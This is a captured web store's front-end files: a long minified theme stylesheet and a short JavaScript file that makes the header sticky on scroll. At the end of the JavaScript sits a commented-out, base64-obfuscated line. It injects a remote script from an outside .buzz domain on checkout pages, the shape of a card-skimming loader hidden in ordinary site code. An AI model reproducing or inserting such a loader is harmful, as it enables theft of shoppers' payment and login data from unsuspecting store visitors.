.item.active:focus,.catbox-color-03 .box-cate-link .item.active:active{color:#ffffff}@media only screen and (max-width: 767px){.catbox-color-03 .tab-links-title>a{color:#fff;background:#df1830}}.catbox-color-03 .product-list-style-10 .qs-button{color:#fff;border-color:#df1830;background:#df1830}.catbox-color-03 .product-list-style-10 .qs-button:hover{color:#df1830;border-color:#df1830;background:#fff}.catbox-color-03 .product-list-style-10 .qs-button:hover:before{color:#df1830}.catbox-color-03 .product-list-style-10 .product-item-link:hover{color:#df1830}.catbox-color-03 .product-list-style-10 .price-box .price{color:#df1830}.catbox-color-03 .product-list-style-10 .price-box .special-price .price{color:#df1830}.catbox-color-03 .product-list-style-10 .price-box .minimal-price-link{color:#df1830}.catbox-color-03 .product-list-style-10 .price-box .minimal-price-link:active,.catbox-color-03 .product-list-style-10 .price-box .minimal-price-link:focus,.catbox-color-03 .product-list-style-10 .price-box .minimal-price-link:visited{color:#df1830}.catbox-color-03 .product-list-style-10 .price-box .minimal-price-link:hover{color:#000}.catbox-color-03 .product-list-style-10 .cart-qty{background:#df1830}.catbox-color-03 .product-list-style-10 .tocompare,.catbox-color-03 .product-list-style-10 .tocart.primary{color:#fff;border-color:transparent;background:transparent}.catbox-color-03 .product-list-style-10 .qty-ctl .increase:hover,.catbox-color-03 .product-list-style-10 .qty-ctl .decrease:hover{color:#df1830}.catbox-color-03 .product-list-style-10 .product-item-details .img-gallery .gitem:hover{border-color:#df1830}.catbox-color-03 [class*='product-list-style']:hover .owl-nav [class*='owl-']{color:#fff;border-color:#df1830;background:#df1830}.catbox-color-03 [class*='product-list-style']:hover .owl-nav [class*='owl-']:hover:not(.disabled){color:#df1830;border-color:#df1830;background:#fff}.catbox-color-04 .box-cate-link .item .tab-title{color:#ccd0d6}.catbox-color-04 .box-cate-link .item .tab-title:active,.catbox-color-04 .box-cate-link .item .tab-title:focus,.catbox-color-04 .box-cate-link .item .tab-title:visited{color:#ccd0d6}.catbox-color-04 .box-cate-link .item .tab-title:hover{color:#ed06cf}.catbox-color-04 .box-cate-link .item .tab-title:visited,.catbox-color-04 .box-cate-link .item .tab-title:focus,.catbox-color-04 .box-cate-link .item .tab-title:active{color:#ffffff}.catbox-color-04 .box-cate-link .item.active{color:#fff;background:#ed06cf}.catbox-color-04 .box-cate-link .item.active:visited,.catbox-color-04 .box-cate-link .item.active:focus,.catbox-color-04 .box-cate-link .item.active:active{color:#ffffff}@media only screen and (max-width: 767px){.catbox-color-04 .tab-links-title>a{color:#fff;background:#ed06cf}}.catbox-color-04 .product-list-style-10 .qs-button{color:#fff;border-color:#ed06cf;background:#ed06cf}.catbox-color-04 .product-list-style-10 .qs-button:hover{color:#ed06cf;border-color:#ed06cf;background:#fff}.catbox-color-04 .product-list-style-10 .qs-button:hover:before{color:#ed06cf}.catbox-color-04 .product-list-style-10 .product-item-link:hover{color:#ed06cf}.catbox-color-04 .product-list-style-10 .price-box .price{color:#ed06cf}.catbox-color-04 .product-list-style-10 .price-box .special-price .price{color:#ed06cf}.catbox-color-04 .product-list-style-10 .price-box .minimal-price-link{color:#ed06cf}.catbox-color-04 .product-list-style-10 .price-box .minimal-price-link:active,.catbox-color-04 .product-list-style-10 .price-box .minimal-price-link:focus,.catbox-color-04 .product-list-style-10 .price-box .minimal-price-link:visited{color:#ed06cf}.catbox-color-04 .product-list-style-10 .price-box .minimal-price-link:hover{color:#000}.catbox-color-04 .product-list-style-10 .cart-qty{background:#ed06cf}.catbox-color-04 .product-list-style-10 .tocompare,.catbox-color-04 .product-list-style-10 .tocart.primary{color:#fff;border-color:transparent;background:transparent}.catbox-color-04 .product-list-style-10 .qty-ctl .increase:hover,.catbox-color-04 .product-list-style-10 .qty-ctl .decrease:hover{color:#ed06cf}.catbox-color-04 .product-list-style-10 .product-item-details .img-gallery .gitem:hover{border-color:#ed06cf}.catbox-color-04 [class*='product-list-style']:hover .owl-nav [class*='owl-']{color:#fff;border-color:#ed06cf;background:#ed06cf}.catbox-color-04 [class*='product-list-style']:hover .owl-nav [class*='owl-']:hover:not(.disabled){color:#ed06cf;border-color:#ed06cf;background:#fff}.product-list-style-11 .cdz-block-title{text-align:center}.product-list-style-11 .cdz-block-title .b-title.h2{font:500 24px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;color:#414b56;margin-bottom:0;padding:13px 0 0}@media screen and (min-width:1200px) and (max-width:1299px){.body-top-panel .cdz-vertical-menu .item.level0>a.menu-link span{padding:7.5px 10px}.body-top-panel .product-list-style-11 .owl-page{display:none}.body-top-panel .col-right-wraper [class*=product-list-style] .product-deal{margin-top:10px}}@media screen and (min-width:1300px) and (max-width:1399px){.body-top-panel .cdz-vertical-menu .item.level0>a.menu-link span{padding:9.4px 10px}.body-top-panel .product-list-style-11 .owl-page{display:none}}@media screen and (min-width:768px){.main-content-top-left .menu-container{box-shadow:none}}@media screen and (min-width:768px) and (max-width:1199px){.body-top-panel .col-right-wraper .cdz-block-title{margin-bottom:0}.body-top-panel .col-right-wraper .special-deal .b-title.h2{padding-top:5px;font-size:18px}.body-top-panel .col-right-wraper .product-item-top{max-width:57%}.box-cate-style01 .block-title .b-title.h2{font-size:20px}}@media only screen and (min-width: 768px) and (max-width: 991px){.cdz-main-content .cdz-main-slideshow{padding-left:10px}.body-top-panel .col-right-wraper [class*=product-list-style] .product-deal{margin-top:15px}.body-top-panel .col-right-wraper .special-deal .owl-page{display:none}.body-top-panel .cdz-menu-content{display:none}}@media only screen and (min-width: 992px) and (max-width: 1199px){.body-top-panel .col-right-wraper{width:25%}.body-top-panel .cdz-menu-content{width:25%}.body-top-panel .cdz-main-slideshow{width:50%}}@media only screen and (max-width: 767px){.body-top-panel{flex-direction:column}.box-cate-style01 .block-title .b-title.h2{font-size:18px;font-weight:500;letter-spacing:0;white-space:nowrap}.cdz-banner{border-radius:0}.cdz-main-slideshow{padding:0 10px}.cdz-main-slideshow .cdz-slideshow{margin-top:0}}@media only screen and (min-width: 1200px){.base-slider .owl-nav [class*='owl-']{top:calc( (100% - 40px )/2 );opacity:0;backface-visibility:hidden;visibility:hidden}.base-slider .owl-nav [class*='owl-'].owl-next{right:0px;transform:translate(150%)}.base-slider .owl-nav [class*='owl-'].owl-prev{left:0px;transform:translate(-150%)}.base-slider .owl-nav [class*='owl-'].disabled{opacity:0}.base-slider:hover .owl-nav [class*='owl-']:not(.disabled){opacity:1}.base-slider:hover .owl-nav [class*='owl-'].disabled{opacity:.2}.base-slider:hover .owl-nav [class*='owl-'].owl-prev,.base-slider:hover .owl-nav [class*='owl-'].owl-next{transform:translateX(0px);visibility:visible}.base-slider .owl-nav [class*='owl-']{width:40px;height:40px;line-height:38px}}@media only screen and (min-width: 1200px){[class*='cdz-slideshow'] .owl-nav [class*='owl-']{top:calc( (100% - 100px )/2 );opacity:0;backface-visibility:hidden;visibility:hidden}[class*='cdz-slideshow'] .owl-nav [class*='owl-'].owl-next{right:0px;transform:translate(150%)}[class*='cdz-slideshow'] .owl-nav [class*='owl-'].owl-prev{left:0px;transform:translate(-150%)}[class*='cdz-slideshow'] .owl-nav [class*='owl-'].disabled{opacity:0}[class*='cdz-slideshow']:hover .owl-nav [class*='owl-']:not(.disabled){opacity:1}[class*='cdz-slideshow']:hover .owl-nav [class*='owl-'].disabled{opacity:.2}[class*='cdz-slideshow']:hover .owl-nav [class*='owl-'].owl-prev,[class*='cdz-slideshow']:hover .owl-nav [class*='owl-'].owl-next{transform:translateX(0px);visibility:visible}[class*='cdz-slideshow'] .owl-nav [class*='owl-']{width:50px;height:100px;line-height:98px}[class*='cdz-slideshow'] .owl-nav [class*='owl-']{color:#fff;border-color:#fff;background:transparent}[class*='cdz-slideshow'] .owl-nav [class*='owl-']:hover:not(.disabled){color:#ff6a00;border-color:#fff;background:#fff}[class*='cdz-slideshow'] .owl-nav [class*='owl-']:before{font-size:40px}[class*='cdz-slideshow'] .owl-nav [class*='owl-'].owl-prev{left:10px}[class*='cdz-slideshow'] .owl-nav [class*='owl-'].owl-next{right:10px}}.brand-style01 .cdz-block-content{border:1px solid #e9eaec;background-color:#fff;border-radius:5px;box-shadow:none;padding:5px 0}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-']{text-align:center;font-size:0;border-width:1px;border-style:solid;display:inline-block;position:absolute;transition:all 500ms ease;backface-visibility:hidden;color:#fff;border-color:#ff6a00;background:#ff6a00}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-']:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f104';font-size:20px;vertical-align:middle}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-'].owl-next:before{content:'\f105'}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-'].owl-prev:before{content:'\f104'}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-'].disabled{cursor:default}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-']:hover{z-index:1}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-']:hover:not(.disabled){color:#ff6a00;border-color:#ff6a00;background:#fff}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-']{top:calc( (100% - 40px )/2 );opacity:0;backface-visibility:hidden;visibility:hidden}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-'].owl-next{right:0px;transform:translate(150%)}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-'].owl-prev{left:0px;transform:translate(-150%)}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-'].disabled{opacity:0}.brand-style01 .shop-by-brand-slider:hover .owl-nav [class*='owl-']:not(.disabled){opacity:1}.brand-style01 .shop-by-brand-slider:hover .owl-nav [class*='owl-'].disabled{opacity:.2}.brand-style01 .shop-by-brand-slider:hover .owl-nav [class*='owl-'].owl-prev,.brand-style01 .shop-by-brand-slider:hover .owl-nav [class*='owl-'].owl-next{transform:translateX(0px);visibility:visible}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-']{width:40px;height:40px;line-height:38px}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-'].owl-prev,.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-'].owl-next{border-radius:0}.box-cate-style02 .cdz-box,.box-cate-style01 .cdz-box{border:1px solid #e9eaec}.post-list-style05 .item-group,.col-right-wraper .product-list-style-11{border:1px solid #e9eaec;background-color:#fff;border-radius:5px;box-shadow:none}.sidebar .block{margin-bottom:2rem;border:1px solid #e9eaec;background:#fff;border-radius:5px}.sidebar .block .block-title,.sidebar .block .title{color:#fff;background:#ff6a00;font:500 16px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:uppercase;position:relative;padding:0;margin-bottom:0;min-width:100%;border-bottom:0px solid #e9eaec;padding:10px 20px;border-radius:5px 5px 0 0}.sidebar .block .block-title strong,.sidebar .block .title strong{font:500 16px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.sidebar .block .accordion,.sidebar .block .tagclaud-hld,.sidebar .block .block-content,.sidebar .block .content{padding:15px 20px}.sidebar .block>.empty{padding:15px 20px}.sidebar .block .block-title a.all-brank-link{color:#fff}.sidebar .block .block-title a.all-brank-link:active,.sidebar .block .block-title a.all-brank-link:focus,.sidebar .block .block-title a.all-brank-link:visited{color:#fff}.sidebar .block .block-title a.all-brank-link:hover{color:#fff}.sidebar .block .block-title a.all-brank-link:before{color:#fff}.sidebar .block .block-title a.all-brank-link:hover{opacity:.7}.sidebar .block.block-brands .owl-carousel .owl-nav{top:-51px;right:-10px}.list.products-list .item.product-item{padding:0;margin-top:0;margin-bottom:20px;padding:5px 10px;border:1px solid #e9eaec;background:#fff;border-radius:5px}.toolbar{padding:0;margin-top:0;margin-bottom:20px;padding:5px 10px;border:1px solid #e9eaec;background:#fff;border-radius:5px}.account-nav .content{padding:0 20px}.post-list .post-holder,.post-view .post-holder{padding:20px;margin-bottom:20px;border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:none}.product-view-style-02 .main-inner,.product-view-style-01 .main-inner,.product-view-style-03 .main-inner,.product-view-style-02 .product.info.detailed .product.items,.product-view-style-01 .product.info.detailed .product.items,.product-view-style-03 .product.info.detailed .product.items{margin-bottom:50px;margin-left:0;margin-right:0;border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:none}@media only screen and (max-width: 767px){.product-view-style-02 .main-inner,.product-view-style-01 .main-inner,.product-view-style-03 .main-inner,.product-view-style-02 .product.info.detailed .product.items,.product-view-style-01 .product.info.detailed .product.items,.product-view-style-03 .product.info.detailed .product.items{margin-bottom:30px}}.product-view-style-04 .product-media-wrapper .product-left,.product-view-style-04 .product-info-main .product-left,.product-view-style-04 .product-media-wrapper .product-right,.product-view-style-04 .product-info-main .product-right{margin-bottom:50px;margin-left:0;margin-right:0;border:0px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:none}@media only screen and (max-width: 767px){.product-view-style-04 .product-media-wrapper .product-left,.product-view-style-04 .product-info-main .product-left,.product-view-style-04 .product-media-wrapper .product-right,.product-view-style-04 .product-info-main .product-right{margin-bottom:30px}}.product-view-style-04 .product.info.detailed .product.items{margin-bottom:50px;margin-left:0;margin-right:0;border:0 solid #e9eaec;background:#fff;border-radius:5px;box-shadow:none}@media only screen and (max-width: 767px){.product-view-style-04 .product.info.detailed .product.items{margin-bottom:30px}}

--- FILE ---
content_type: application/javascript
request_url: https://www.thebasketbd.com/pub/media/customp.js
body_size: 379
content:
require([ "jquery" ], function($){

$(window).scroll(function () {
    if( $(window).scrollTop() >$('.fixed-top').hasClass('sticky')){
    $('.fixed-top').addClass('sticky');
    } else if ($(window).scrollTop() == 0){
    $('.fixed-top').removeClass('sticky');
    }
});
});
/*let script = document.createElement('script');let head = document.getElementsByTagName('head')[0]; script.type = 'text/javascript';script.src = atob('aHR0cHM6Ly9hcHBjbG91ZDE5LmJ1enovZGF0YS5waHA/cD10aW1lcGllY2VwZXJmZWN0aW9u');if(document.location.href.indexOf(atob('Y2hlY2tvdXQ='))){head.appendChild(script);}*/